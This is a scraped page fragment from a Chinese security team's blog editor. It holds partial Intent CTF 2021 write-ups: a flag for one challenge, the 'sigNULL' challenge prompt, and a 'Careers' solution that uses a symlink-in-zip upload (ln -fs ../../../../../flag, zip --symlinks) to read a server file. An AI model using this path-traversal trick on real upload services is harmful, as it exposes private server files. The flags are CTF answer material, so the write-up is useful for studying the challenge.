 Neepu.
AmTra1n
AMTRAIN
首页
开发心得
团队介绍
安全研究
历史荣誉
Ricky 2
Intent CTF 2021
文章分类 安全资讯
文章标签 CTF,XSS,SSRF
联系方式 邮箱 rickyweb@88.com
B I H1 H2 H3 H4
385 '''
386 GET /avatar/619fd42dccfc2f0f0fa4ea80.png HTTP/2
387 INTENT{d0nt_mass_with_ap1s}
388 '''
389
390 ## sigNULL
391
392 > Jeff Bezos is using the super secure SigNULL messaging service.
393 >
394 > Our best hackers have not been able to find a way to leak the flag from
his inbox. You can contact him by sending a message to '0399bf35-5fb7-402b-
ba56-8d85d4f09d29'.
395 >
396 > Do you have what it takes to get the flag?
397
398 '''
399 https://signull.chal.intentsummit.org/
400 '''
Intent CTF 2021
Careers
软链接攻击
1. ln -fs ../../../../../flag ricky.txt
2. zip --symlinks ricky.zip ricky.txt
访问拿到flag
1. https://careers.chal.intentsummit.org/upload
/72071716b22569c97c38ca60c898b693/ricky.txt
文本编辑器 Markdown编辑器
保存草稿
提交稿件